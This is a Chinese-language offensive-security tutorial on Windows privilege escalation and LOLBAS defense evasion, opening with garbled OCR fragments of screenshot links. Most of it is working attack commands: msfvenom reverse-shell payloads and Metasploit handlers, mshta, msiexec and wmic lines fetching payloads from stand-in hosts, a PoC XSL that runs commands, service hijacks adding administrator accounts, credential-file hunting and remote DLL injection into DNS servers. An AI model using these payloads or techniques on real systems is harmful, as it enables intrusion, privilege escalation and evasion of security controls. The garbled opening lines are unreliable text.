

[Pri·: Pas.mrd d.tabase C 叩 叩 nd$](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Coo诏口nd](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[吵 ＄cm pt10 fl](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[h· － －](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

* [hdu叩](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[' ps th. cont”“°f tm s”“””“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Ou,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Pri, ； Ti.”“'o Com··nds](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[C” 霞 and](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[0··cription](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Mam pul a t e 凸 le 山 店 · t t ribu t”](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Ol!.l.W.l1ll,..t "id](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[m et. r pre t " ＇exit](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Se r , er u, e m a, e· NT AUTHORITY\SYSTEH](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[C • l S hu tt i og dowo Met e, prnt" . . .](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[[＊］192.,68.1O235 - Met'”“t”“”ion 1d 息··d. R”“m u·· r. d 皂](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[msf5 e. p101t (. ul ti / h. ndl er ) , run](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[［ 血 ） St. r t” “ “ ” “ TCP handl.r on 192. 屯 12 5 A44,](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[“ ” “. PT” “ ' “ ' ut i d](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

[Server use r n霾扇" NT AUTHOR ITY\SY STE舅](https://demonsec666.oss-cn-qingdao.aliyuncs.com/1EAFB9F0B661F74463C15678A06B8364.jpg)

1. 组策略首选项

组策略首选项可创建本地管理员账户，这些账户凭据加密存储，在域控制器的共享目录中，任何用户都可以访问。

组策略首选项里面有静态秘钥。任何用户都可以检索这些文件解密，来提升权限。

域控制器，共享目录，什么东东？请阅读文末参考资料：在域控制器主机上创建共享文件夹

手动

手动进入到域控制器的共享目录，找一下groups.xml 文件，是xml 文件都看看， 获取属性cpassword 的值。 把这个值给另一个可以解密的工具中： https://[www.sec-1.com/blog/wp-](http://www.sec-1.com/blog/wp-) content/uploads/2015/05/gp3finder_v4.0.zip

还有一个Ruby 脚本也可以用于解密cpassword 值，感兴趣的可以阅读文末参考资料：组策略首选项

借助metasploit 也可以解密，powersploit 同理，通过metasploit 运行powershell 得到密文和解密结果也是一样的道理。 这些细节都在参考资料中：组策略首选项

参 考 资 料 ： 在 域 控 制 器 主 机 上 创 建 共 享 文 件 夹 ： https://blog.csdn.net/SouthWind0/article/details/80412890 组策略首选项： https://pentestlab.blog/2017/03/20/group-policy-preferences/

1. 不带引号的服务路径

在windows 环境中，启动服务时会尝试查找可执行文件的位置，便于成功启动服务。 如果可执行文件的路径包含在引号中，系统将知道在哪里找到它。

但是，如果应用程序二进制文件所在的路径不包含任何引号的话，windows 将尝试查找它并在此路径的 每个文件夹中执行它，直到它们找到可执行文件。

如果服务在SYSTEM 权限下运行，则可以滥用此权限已提升权限。 注意，从windows xp 到windows 10 都有这个至高无上的system 权限。 如果您运行whoami 命令发现找不到system 权限或者对system 权限较为生疏，请阅读参考资料：从 Admin 权限切换到 System 权限 从控制面板-管理工具，中的每个文件，右键-属性-安全，也可以发现与权限有关的信息。

* + 手动利用

尝试发现目标主机上运行的所有服务，识别那些未包含在引号内的服务。

wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr

/i /v "c:\windows\\" | findstr /i /v """

解释：wmic service get，wmic service 和wmic 都是CMD 命令，您可以分别使用 /?查询帮助参数，后面的name,displayname 都是属性，用逗号分离。findstr 命令同理，/?获取帮助。 进入控制面板-管理工具-服务 最后一个字段有一个本地系统，就是system 权限下运行的服务。

检查当前用户在这个服务所在的相关前后目录中，是否具有“写入”权限。

icacls "C:\Program Files (x86)\Lenovo"

可以生成恶意二进制文件到该文件夹中植入此可执行文件。当服务重启时， windows 将通过向用户提供system 权限 来启动这个可执行文件。

Metasploit Framework 提供了一个模块，可以自动检查目标系统是否存在任何易受攻击的服务，生成有效负载，将二进制文件拖放到具有写访问权限的目标文件夹中，重启服务并在执行有效负载后立即删除二进制文件和会话被建造。详情，请阅读参考资料：不带引号的服务路径

PowerSploit 工具同理。

参 考 资 料 ： 从 Admin 权 限 切 换 到 System 权 限 ： https://blog.csdn.net/qq_35129925/article/details/85115523 不带引号的服务路径：https://pentestlab.blog/2017/03/09/unquoted-service-path/

1. Always Install Elevated 策略

我们的个人电脑里面哪里有这么多的策略需求，肯定是企业服务器中的需求。除非个人的系统在安装时，已经自动偷偷设置了。

Windows 环境提供组策略设置，允许常规用户安装具有系统权限的Microsoft Windows Installer 程序包（MSI）。这可以在标准用户想要安装需要系统权限的应用程序的环境中发现，并且管理员希望避免向用户提供临时本地管理员访问权限。 意思就是他设置了这个策略，你就可以安装应用，拥有system 权限。 这里说的组策略设置英译为：group policy setting。它指的是，参考资料中的：配置安全策略设置

如果你启用这个策略的话，从安全的角度来看，攻击者可能会滥用此权限，以便将其权限升级到SYSTEM。 详情，请阅读参考资料：Always Install Elevated 策略

* + 确认Always Install Elevated 策略是否存在 假设我们已经破坏了网络内的主机，并且我们有一个Meterpreter 会话。

通过注册表的选项来确认是否存在Always Install Elevated 策略

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstall Elevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstall Elevated

* + 使用Metasploit 或PowerSploit 都可以提升权限 如果此策略存在的话，可以使用Metasploit 或PowerSploit。 细节步骤，请阅读参考资料：Always Install Elevated

参 考 资 料 ： Always Install Elevated： https://pentestlab.blog/2017/02/28/always-install-elevated/ Always Install Elevated 策 略 ：https://docs.microsoft.com/en- us/windows/win32/msi/alwaysinstallelevated 配 置 安 全 策 略 设 置 ： https://docs.microsoft.com/en-us/windows/security/threat- protection/security-policy-settings/how-to-configure-security-policy- settings

1. 令牌操作（token）

众所周知，将Windows 服务作为本地系统运行是一种糟糕的安全措施，就好像这种服务以任何方式受到损害一样，它也会为攻击者提供相同级别的权限。但是，也可以从未作为SYSTEM 运行的服务升级权限，也可以升级为网络服务。

* + 从服务账户（NETWORK SERVICE）到本地系统（Local system）的权限提升

在渗透测试项目中，渗透测试人员已经设法破坏了Apache，IIS，SQL，MySQL 等服务，但很遗憾，这项服务不是作为本地系统运行。 就是以网络服务身份运行的Apache 服务。

在这种情况下，Meterpeter 的可用令牌列表仅限于网络服务，因为Apache 在此帐户下运行。 网络服务权限：NT AUTHORITY\NETWORK SERVICE 我们的目的是将网络服务权限，提升到本地系统权限：NT AUTHORITY\SYSTEM。

有一种技术可以让我们从服务账户，成为本地系统。 试图欺骗“NT Authority \ System” 帐户在本地通过NTLM 进行协商和认证，因此“NT Authority \ System”帐户的令牌将变得可用，因此特权升级成为可能。这种技术被称为 Rotten Potato （腐烂马铃薯）.，关于烂马铃薯，可阅读参考资料：烂马铃薯

这个腐烂马铃薯的技术，具体应用起来，它是一个二进制文件，叫作rottenpotato.exe，它在参考资料中下载：RottenPotato 在meterpreter 中使用。

execute -f rottenpotato.exe -Hc impersonate_token "NT AUTHORITY\\SYSTEM" getudi

* + 服务以管理员身份运行 或者，如果服务作为管理员等高权限用户运行，或者如果服务允许用户通过Windows 身份验证进行连接（即SQL Server 允

许），则可以通过模拟管理员帐户的令牌来升级权限。 就是以管理员身份运行的Apache 服务

如何以管理员身份运行apache 服务？可以使用Metasploit 或直接通过MWR Infosecurity 工具，在参考资料中下载：incognito2 还可以使用PowerSploit 工具的Invoke-TokenManipulation 功能，请阅读参考资料：Invoke-

TokenManipulation

以上细节实战步骤请阅读参考资料：token 操作

1. 不安全的注册表权限

windows 中，在向系统注册注册服务时，将在注册表中创建包含二进制路径的新密钥。

攻击向量：利用以上原理带来的安全问题，被学者们称作为一个向量。

这可能不是很常见，默认情况下只向管理员授予，修改服务注册表项的写访问权， 但在渗透测试中不应该省略。

通过这种配置缺陷进行权限提升的过程非常简单。可以在以下注册表路径中找到系统上运行的服务的注册表项：

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services

如果标准用户有权修改包含应用程序二进制文件路径的注册表项"ImagePath" ， 比如当apache 服务在这些权限下运行时，他可以将权限提升到system。 如果您对Image（图像，镜像，扇区逐比特拷贝，原始二进制数据，取证成像）单词感兴趣，可以阅读文末参考资料：磁盘Image

exp：添加一个注册表项，将ImagePath 更改为存储恶意负载的位置。

meterpreter > shell Process 1812 created.

Channel 1 created.

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\pentestlab\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\Control Set001\Services\Apache"

/t REG_EXPAND_SZ /v ImagePath /d "C:\xampp\pentestlab2.exe" /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache"

/t REG_EXPAND_SZ /v ImagePath /d "C:\xampp\pentestlab2.exe" /f

The operation completed successfully.

重启服务来触发有效负载，它将以system 形式返回meterpreter 会话。以上所有知识细节，请阅读文末参考资料：不安全的注册表权限

参考资料： 磁盘Image：https://en.wikipedia.org/wiki/Disk_image 不安全的注册表权限：https://pentestlab.blog/2017/03/31/insecure-registry- permissions/

1. GET SYSRET

由于处理器AMD 和Intel 之间的实现差异，此漏洞允许攻击者执行内核代码

（ring0）。例如，根据AMD 规范编写但在Intel 硬件上运行的操作系统容易受到攻击。由于攻击者可以在内核中执行代码，因此可以允许他将权限从用户级别升级到系统。

由于Windows 用户模式调度程序处理系统请求的方式，Windows 环境容易受到攻击。此问题会影响在Intel 芯片上运行的 64 位版本的Windows 2008 和Windows 7。

* + metasploit

在Meterpreter 会话中，需要首先在目标系统上上载sysret 二进制文件，然后通过将其附加到当前进程来执行权限提升漏洞利用。

meterpreter > getuid meterpreter > getpid

meterpreter > execute -H -f sysret.exe -a "-pid 2348"

* + Windows

或者，如果用户具有对系统的物理访问权限或通过RDP，则可以使用以下过程来升级其权限。 1.获取正在运行的进程及其相关PID 的列表

whoami tasklist

1. explorer.exe 时用于挂钩的理想过程
2. 使用 -pid 参数运行二进制sysret.ext，它将绕过内核代码签名将shellcode 执行到内核中。

sysret.exe -pid 1596

再次检查命令提示符，用户将升级到system

whoami

参考资料： sysret：https://github.com/shjalayeri/sysret 英特尔SYSRET： https://pentestlab.blog/2017/06/14/intel-sysret/ 彩蛋进修，bugcrowd 大学：https://[www.bugcrowd.com/hackers/bugcrowd-university/](http://www.bugcrowd.com/hackers/bugcrowd-university/)

hackerOne101 的培训已文明于全球，这里就不需要再推了。所有你知道的大企业都在关注它，包括微软。

20.权限提升 20 提权基础

**Windows 权限提升基础之实用的 Windows 权限提升**

* + 安全对象：文件，目录，服务，注册表项，命名管道。
  + discretionary access control list（DACL） Access Control Entries

（ACE）

* + access token：用户安全信息的容器，SID，groups，privileges，绑定的进程或线程。
  + 强制完整性控制：安全功能post-vista，分配流程完整性级别，表示对象的可信度
  + windows 完整性等级：S-1-16-0x1000（十进制为 4096），参考资料： Windows 操作系统中众所周知的安全标识符
  + 在工作站上登陆 SKYNET\Luigi via $method Luigi 用户有一个最小权限，没有本地权限，它可以运行宏，利用这个exp 降落到工作站中。
  + 升级游戏：有没有别的管理，信任文件，利用exp，利用不安全的配置/应用

（本地组策略的配置中：弱服务DACLs，弱文件DACLs， AlwaysInstallElevated，DLLs）

* + 其他地方？：Luigi 是域用户组，管理员中有 1 个域名用户
  + powerview： github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerVie w.ps1 find-LocalAdminAccess

cd Desktop

powershell -exec bypass import-module .\powerview.ps1 Find-LocalAdminAccess

net localgroup administrators

* + creds in files 文件中的凭证：

C:\users\luigi\Desktop\passwords.xls C:\>dir /b /s web.config

C:\>dir /b /s unattend.xml C:\>dir /b /s sysprep.inf C:\>dir /b /s sysprep.xml C:\>dir /b /s *pass*

GPP

* \\mushroomkindgom\SYSVOL\???

windows Eop Buggzz：请阅读参考资料：什么是Exchange Online Protection

（EOP）

* + 枚举丢失的补丁 metasploit 内的两个模块
    - post/windows/gather/enum_patches
    - post/multi/recon/localexploitsuggester
  + Pwn ms13-053

sessions -i 12

sessions -i 13

getuid getprivs background

use exploit/windows/local/ppr_flatten_rec set session 13

set lport 443 exploit getuid getprivs

* + weak service permissions 弱服务权限 如果盒子补丁完全修补，可以看看注册表弱配置，大多数是system 权限运行。 搜索注册表对象中的命令管道进程或线程，配置中的任何用户，小组，搜索每一项服务。 快速识别任何未命中配置。您可能会使用第三方服务，这只是XP 早期服务的例子

Accesschk.exe -qwcu "Authenticated Users" * Accesschk.exe -qwcu "Users" * Accesschk.exe -qwcu "Everyone" *

我们可以编辑服务配置吗？ 我们可以编辑它指向的二进制文件?

sc qc codemeter.exe

net user

net user bob b0bbytables1 /add

sc config codemeter.exe binpath= "net user bowser b0ws3r! /add" sc start codemeter.exe

sc config codemeter.exe binpath= "net localgroup administrators bowser /e" 这里自己调试一下/e 参数，可能不是它

sc start codemeter.exe net user

net user bowser

* + weak file permissions 弱文件权限

look for writeable files 寻找可写的文件 * autoruns？自动运行

* scheduled tasks？计划任务 这是配置错误的文件，找第三方软件引入的缺陷。

Accesschk.exe -qwsu "Authenticated Users" c:\ Accesschk.exe -qwsu "Users" c:\ Accesschk.exe -qwsu "Everyone" c:\

main app binary writeable users 可写用户的主应用二进制程序 autorun on login 登陆时自动运行 nah bro，UAC UAC 不是安全边界 安全架构中不要将UAC 作为安全框架 admin logs in 管理员登陆 backdoored binary auto-executes 自动执行的后门二进制 code execution at medium IL as admin（UAC）

* + AlwaysInstallElevated 永远安装提升

类似于是否安装到默认路径的一种提示，交互点是勾选框框

组策略设置使安装包（.msi）变得方便，使用system 安装MSI 包文件 使用CMD 命令，看看注册表是否有这个配置

reg query HKLM（或HKCU）\SOFTWAR\Policies\Microsoft\Windows\Installer /v A lwaysInstallElevated

msf

session -i 4 getuid

shell

reg query HKLM（或HKCU）\SOFTWAR\Policies\Microsoft\Windows\Installer /v A lwaysInstallElevated

exit exit

background

use exploit/windows/local/always_install_elevated set session 4

set lport 443

exploit getuid

* + DLL Hijacking

windows can dynamically load DLLs Windows 可以动态加载DLL if full path not used/missing,windows executes DLL Search Order 如果未使用/缺少完整路径，则Windows 执行DLL 搜索顺序 例如：loadLibrary("ohnoes.dll") VS LoadLibrary("c:\program files\ohnoes.dll") 1.The directory from which the application loaded.加载应用程序的目录。 2.The system directory 系统目录3.The 16-bit system directory

4.the windows directory 5.the current directory 当前目录 6.the directories listed in the PATH environment variable PATH 环境变量中列出的目录

特权应用程序加载缺少DLL + 可控搜索路径元素 = pwned

* + pwned 和pwn 是同一个意思，流行于游戏文件中的嘲讽短语，你刚刚被击败！妥协，控制等。

Use Sysinternals Procmon 使用Sysinternals 的产品，进程监视器，微软官网下载 * include ".dll" * include "NAME NOT FOUND" * inclued folder in path

use exploit/windows/local/ikeext_service set dir c:\\python27

set session 19 exploit -j

sessions -c "shutdown /r /t 00" sessions -i 20

getuid getprivs

tools

* + Powerup
  + windows-privesc-check
  + sysinternals suite

参 考 资 料 ： Windows 权 限 提 升 基 础 ： <http://www.fuzzysecurity.com/tutorials/16.html>实用的Windows 权限提升： https://[www.youtube.com/watch?v=PC_iMqiuIRQ](http://www.youtube.com/watch?v=PC_iMqiuIRQ) Windows 操作系统中众所周知的安全标识符:https://support.microsoft.com/en-us/help/243330/well- known-security-identifiers-in-windows-operating-systems 什么是Exchange Online Protection（EOP）：https://docs.microsoft.com/en- us/office365/securitycompliance/eop/what-is-eop

# 五.Defense Evasion

防御逃避包括对手可能用来逃避侦查或避免其他防御的技术。有时，这些行为与其他类别的技术相同或不同，这些技术具有颠覆特定防御或缓解的额外好处。防御逃避可被视为对手应用于操作的所有其他阶段的一组属性。

LOLBAS(Living Off The Land Binaries and Scripts)，主要是利用Microsoft 签名的文件，包括操作系统的本机文件和Microsoft 下载的文件，执行特殊的操作， 加载我们写的恶意代码或者绕过系统的白名单检测，得到我们想要的攻击目的。

参考：https://lolbas-project.github.io/ https://github.com/LOLBAS- Project/LOLBAS

## MSBuild.exe

MSBuild 是Microsoft Build Engine 的缩写，代表Microsoft 和Visual Studio 的新的生成平台，它可在未安装Visual Studio 的环境中编译.net 的工程文件， MSBuild 可编译特定格式的xml 文件

简单说就是msbuild 可以编译执行csharp 代码。

**文件路径**C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe

执行恶意代码

可以用metersploit 生成shellcode，

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.1.130 lport=4444

-f csharp

然后通过修改[模板](https://github.com/3gstudent/msbuild-inline-task)，加入我们生成的shellcode 然后msf 监听

msfconsole

use exploit/multi/handler

set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 172.16.1.130

set LPORT 4444set ExitOnSession falseset autorunscript migrate -n explorer.exe exploit -j

在目标机器上运行

C:\Windows\Microsoft.NET\Framework64\v4.0.30319>MSBuild.exe "C:\Users\jack. 0DAY\Desktop\exec.xml"

然后会话上线，并且正常执行命令

## Installutil.exe

Installer 工具是一个命令行实用程序，允许您通过执行指定程序集中的安装程序组件来安装和卸载服务器资源。此工具与System.Configuration.Install 命名空间中的类一起使用。

文件路径

C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe

C:\Windows\Microsoft.NET\Framework64\v2.0.50727\InstallUtil.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe

执行恶意代码

通过msfvenom 生成C＃的shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.1.130 lport=4444 -f cs harp

下载InstallUtil-Shellcode.cs，将上面生成的shellcode 复制到该cs 文件中 csc 编译执行InstallUtil-ShellCode.cs

C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogTo Console=false /U D:\test\InstallUtil-shell.exe

## mshta.exe

mshta.exe 是Windows 用于运行Microsoft HTML 的应用程序。

**文件路径**C:\Windows\System32\mshta.exe C:\Windows\SysWOW64\mshta.exe

执行恶意代码

mshta 是在环境变量里的，我们可以直接将metasploit 生成的shellcode 插入到hta 文件模板中进行加载。

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.1.130 lport=4444 ‐f ra w > shellcode.bin

cat shellcode.bin | base64 ‐w 0

然后替换文件模板中的shellcode 文件链接 可以将hta 托管出来,然后目标机器执行如下代码

mshta.exe <http://xxx.com/shellcode.hta>

## Msiexec.exe

Msiexec 是 Windows Installer 的一部分。用于安装 Windows Installer 安装包

（MSI）,一般在运行 Microsoft Update 安装更新或安装部分软件的时候出现，占用内存比较大。并且集成于 Windows 2003，Windows 7 等。Msiexec 已经被添加到环境变量了。

**文件路径**C:\Windows\System32\msiexec.exe C:\Windows\SysWOW64\msiexec.exe

执行恶意代码

msiexec.exe /q /i <http://xxx.com/shellcode.txt>

## wmic.exe

WMIC 扩展WMI（Windows Management Instrumentation，Windows 管理工具） ，提供了从命令行接口和批命令脚本执行系统管理的支持的应用程序。

**文件路径**C:\Windows\System32\wbem\wmic.exe C:\Windows\SysWOW64\wbem\wmic.exe

执行恶意代码

wmic os get /FORMAT:"<http://example.com/evil.xsl>"

poc 测试代码

<xsl:stylesheet xmlns:xsl="<http://www.w3.org/TR/WD-xsl>">

<!--

Original publication:

https://subt0x11.blogspot.lu/2018/04/wmicexe-whitelisting-bypass-hacking.html

Microsoft documentation:

https://docs.microsoft.com/en-us/dotnet/standard/data/xml/xslt-stylesheet-scrip ting-using-msxsl-script

Use-case/main objective:

- Windows Script Host is disabled or blocked

unconstrained script host bypass for Windows Defender Application Control

WMIC can invoke XSL (eXtensible Stylesheet Language) scripts, either locally or fro m a URL.

Proof of concept based on C:\Windows\System32\wbem\texttable.xsl PoC examples:

wmic process LIST /FORMAT:"C:\Users\WMI\poc-wmic.xsl"

OR:

wmic process get brief /format:"C:\Users\WMI\poc-wmic.xsl"

wmic process LIST /FORMAT:"\\127.0.0.1\c$\Users\WMI\poc-wmic.xsl"

#cat poc-wmic.xsl:

<?xml version='1.0'?>

<stylesheet

xmlns="<http://www.w3.org/1999/XSL/Transform>" xmlns:ms="urn:sch emas-microsoft-com:xslt"

xmlns:user="placeholder" version="1.0">

<output method="text"/>

<ms:script implements-prefix="user" language="JScript">

<![CDATA[

var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /k ech

o 'Tapz!'");

]]> </ms:script>

</stylesheet>

Remote File example:

wmic os get /FORMAT:"https://example.com/evil.xsl"

Basic PoC payload using Powershell oneliner + proxy authentication (from IE confi g.):

PS C:\Users\pwnd\Desktop> powershell -exec bypass -c "(New-Object Net.WebCl ient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('192.1 68.13.37/test2.xsl') -outfile test2.xsl";$cmd="wmic os get /format:'test2.xsl'"; iex $ cmd

Post-exploit Project that already implement this king of lateral movement: https://github.com/zerosum0x0/koadic

-->

<xsl:script language="VBScript"><![CDATA[ Set shl = CreateObject("Wscript.Shell")

Call shl.Run("""calc.exe""")

]]></xsl:script>

<xsl:template match="/"><xsl:apply-templates select="//RESULTS"/><xsl:apply-te mplates select="//INSTANCE"/><xsl:eval no-entities="true" language="VBScript"> DisplayValues(this)</xsl:eval></xsl:template>

<xsl:template match="RESULTS"><xsl:eval no-entities="true" language="VBScript"

>CountResults(this)</xsl:eval></xsl:template>

<xsl:template match="INSTANCE"><xsl:eval language="VBScript">GotInstance()</x sl:eval><xsl:apply-templates select="PROPERTY|PROPERTY.ARRAY|PROPERTY.RE FERENCE"/></xsl:template>

</xsl:stylesheet>

## Atbroker.exe

Atbroker.exe 是微软的辅助技术(Assistive Technology)组件

文件路径

C:\Windows\System32\Atbroker.exe

C:\Windows\SysWOW64\Atbroker.exe

执行恶意代码恶意代码

ATBroker.exe /start shellcode

用法：执行在注册表中为新AT 定义的代码。必须对系统注册表进行修改，以注册或修改现有的Assistibe Technology（AT）服务条目。 所需权限：User 操作系统：Windows 8，Windows 8.1，Windows 10

详细参见： <http://www.hexacorn.com/blog/2016/07/22/beyond-good-ol-> run-key-part-42/

## Bash.exe

此文件存在于window 10 上有linux 子系统的系统上

**路径**C:\Windows\System32\bash.exe C:\Windows\SysWOW64\bash.exe

执行恶意代码恶意代码

从bash.exe 执行calc.exe

bash.exe -c shellcode.exe

用例：执行指定文件，可用作逃避杀软检测,可用于绕过应用白名单。 所需权限： User 操作系统：Windows 10

## Bitsadmin.exe

windows 用于管理后台智能传输的文件

**文件路径**C:\Windows\System32\bitsadmin.exe C:\Windows\SysWOW64\bitsadmin.exe

传送并执行恶意命令

例如：创建名为 1 的bitsadmin 作业，将cmd.exe 添加到作业，配置作业以从备用数据流运行目标命令，然后恢复并完成作业。

bitsadmin /create 1 bitsadmin /addfile 1 c:\windows\system32\cmd.exe c:\data\pla yfolder\cmd.exe bitsadmin /SetNotifyCmdLine 1 c:\data\playfolder\1.txt:cmd.exe N ULL bitsadmin /RESUME 1 bitsadmin /complete 1

用例：在备用数据流中执行指定文件，可用作防御性逃避或持久性技术。 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Cmd.exe

Windows 中的命令行解释器

**文件路径**C:\Windows\System32\cmd.exe C:\Windows\SysWOW64\cmd.exe

执行恶意代码

将内容添加到数据流（ADS）。

cmd.exe /c echo regsvr32.exe ^/s ^/u ^/i:https://raw.githubusercontent.com/redca naryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct ^scrobj.dll > fakefile. doc:payload.bat

执行存储在备用数据流中的payload.bat（ ADS）。

cmd.exe - < fakefile.doc:payload.bat

用例：可用于规避防御性对策或隐藏为持久性机制 所需权限：User 操作系统： Windows vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Cmstp.exe

CMSTP 是与Microsoft 连接管理器配置文件安装程序关联的二进制文件。它接受INF 文件，这些文件可以通过恶意命令武器化，以脚本（SCT）和DLL 的形式执行任意代码。

**文件路径**C:\Windows\System32\cmstp.exe C:\Windows\SysWOW64\cmstp.exe

执行恶意代码

在不创建桌面图标的情况下，静默安装特殊格式的本地.INF。 .INF 文件包含UnRegisterOCXSection 部分，该部分使用scrobj.dll 执行.SCT 文件。

cmstp.exe /ni /s c:\cmstp\CorpVPN.inf

在不创建桌面图标的情况下，静默安装特殊格式的远程.INF。.INF 文件包含UnRegisterOCXSection 部分，该部分使用scrobj.dll 执行.SCT 文件。

cmstp.exe /ni /s https://raw.githubusercontent.com/api0cradle/LOLBAS/master/O SBinaries/Payload/Cmstp.inf

用例：执行隐藏在inf 文件中的代码。直接从Internet 执行代码。 所需权限： User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1， Windows 10

## Diskshadow.exe

**文 件 路 径 ：** C:\Windows\System32\diskshadow.exe C:\Windows\SysWOW64\diskshadow.exe

Dump

使用准备好的diskshadow 脚本中的diskshadow.exe 执行命令。

diskshadow.exe /s c:\test\diskshadow.txt

用例：使用diskshadow 从VSS 中获取敏感数据，如NTDS.dit 所需权限：User 操作系统：Windows server

执行恶意代码

使用diskshadow.exe 执行命令以生成子进程

diskshadow> exec calc.exe

用例：使用diskshadow 绕过防御性对策措施 所需权限：User 操作系统： Windows server

## Dnscmd.exe

用于管理DNS 服务器的命令行界面的二进制程序

**路径**C:\Windows\System32\Dnscmd.exe C:\Windows\SysWOW64\Dnscmd.exe

执行恶意代码

添加特制DLL 作为DNS 服务的插件。此命令必须由至少是DnsAdmins 组成员的用户在DC 上运行。

dnscmd.exe dc1.lab.int /config /serverlevelplugindll \\192.168.0.149\dll\wtf.dll

用例：远程注入dll 到dns 服务器 所需权限：DNS admin 操作系统：Windows server

## Extexport.exe

文件路径

C:\Program Files\Internet Explorer\Extexport.exe

C:\Program Files (x86)\Internet Explorer\Extexport.exe

执行恶意代码

使用以下名称之一加载位于c:\test 文件夹中的DLL mozcrt19.dll，mozsqlite3.dll 或sqlite.dll

Extexport.exe c:\test foo bar

